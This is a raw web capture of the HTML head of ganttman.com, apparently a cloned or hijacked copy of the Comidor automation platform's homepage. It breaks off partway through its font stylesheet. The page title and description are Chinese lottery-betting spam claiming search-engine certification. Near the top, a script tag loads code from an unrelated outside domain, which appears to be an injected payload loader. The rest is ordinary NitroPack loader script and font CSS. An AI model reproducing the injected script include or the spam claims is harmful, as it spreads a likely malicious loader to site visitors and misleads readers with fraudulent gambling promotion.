

--- FILE ---
content_type: text/html
request_url: http://ganttman.com/
body_size: 84592
content:
<!doctype html>   <html class="no-js" lang="en-GB">  

<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-ddggb.nitrocdn.com/" /><meta charset="UTF-8" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>168中国福彩网查询澳洲幸运5开奖记录走势 | 五分彩官网168®直播号码预测历史记录 | 2026最新澳洲5官方结果</title><script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script><meta name="description" content="168中国福彩网查询澳洲幸运5开奖记录走势最新图纸 2026年澳洲的幸运5彩票®最新中国福彩澳洲五结果体彩 168幸运5官网获取记录查询号码 实时更新澳洲幸运五分彩官网168®直播号码预测历史记录 | 2026最新澳洲5官方结果百度已经认证很安全和正规老平台。" /><meta property="og:locale" content="en_GB" /><meta property="og:locale:alternate" content="de_DE" /><meta property="og:locale:alternate" content="es_ES" /><meta property="og:locale:alternate" content="pt_PT" /><meta property="og:locale:alternate" content="fr_FR" /><meta property="og:type" content="website" /><meta property="og:title" content="168中国福彩网查询澳洲幸运5开奖记录走势 | 五分彩官网168®直播号码预测历史记录 | 2026最新澳洲5官方结果" /><meta property="og:description" content="168中国福彩网查询澳洲幸运5开奖记录走势最新图纸 2026年澳洲的幸运5彩票®最新中国福彩澳洲五结果体彩 168幸运5官网获取记录查询号码 实时更新澳洲幸运五分彩官网168®直播号码预测历史记录 | 2026最新澳洲5官方结果百度已经认证很安全和正规老平台。" /><meta property="og:url" content="http://ganttman.com/" /><meta property="og:site_name" content="Comidor Low-code Automation Platform" /><meta property="article:publisher" content="https://www.facebook.com/Comidor/" /><meta property="article:modified_time" content="2025-11-20T13:58:35+00:00" /><meta property="og:image" content="https://www.comidor.com/wp-content/uploads/2022/02/Comidor-Low-Code-Automation-Platform-fetaured.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@ComidorCloud" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /><meta name="application-name" content="Comidor Low-code Automation Platform" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." /><meta name="msapplication-TileImage" content="https://www.comidor.com/wp-content/uploads/2025/05/cropped-Comidor-favicon-25-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e%2cbaseuri.html);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("get.html",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm5445.html?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf("index-2.html")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/themes/movedo/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"movedo-icons";src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/themes/movedo/fonts/e209d52d584a1976e6aebbcae53850ea.movedo-icons.eot");src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/themes/movedo/fonts/e209d52d584a1976e6aebbcae53850ea.movedo-icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:vc_grid_v1;src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/plugins/js_composer/assets/fonts/vc_grid/7d8f984b0b77ebbe2bf2f8d61b68a585.vc_grid_v1.eot");src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/plugins/js_composer/assets/fonts/vc_grid/7d8f984b0b77ebbe2bf2f8d61b68a585.vc_grid_v1.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Hind Siliguri";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRDf40vQVKwOs1tqhwg.woff2") format("woff2");unicode-range:U+0951-0952,U+0964-0965,U+0980-09FE,U+1CD0,U+1CD2,U+1CD5-1CD6,U+1CD8,U+1CE1,U+1CEA,U+1CED,U+1CF2,U+1CF5-1CF7,U+200C-200D,U+20B9,U+25CC,U+A8F1}@font-face{font-family:"Hind Siliguri";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRDf40ugVKwOs1tqhwg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Hind Siliguri";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRDf40uYVKwOs1to.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Hind Siliguri";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/hindsiliguri/v14/ijwTs5juQtsyLLR5jN4cxBEoTI7ax8s3JimW3w.woff2") format("woff2");unicode-range:U+0951-0952,U+0964-0965,U+0980-09FE,U+1CD0,U+1CD2,U+1CD5-1CD6,U+1CD8,U+1CE1,U+1CEA,U+1CED,U+1CF2,U+1CF5-1CF7,U+200C-200D,U+20B9,U+25CC,U+A8F1}@font-face{font-family:"Hind Siliguri";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/hindsiliguri/v14/ijwTs5juQtsyLLR5jN4cxBEoTJLax8s3JimW3w.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Hind Siliguri";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/hindsiliguri/v14/ijwTs5juQtsyLLR5jN4cxBEoTJzax8s3Jik.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2") format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Poppins";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2") format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:"Poppins";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Poppins";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2") 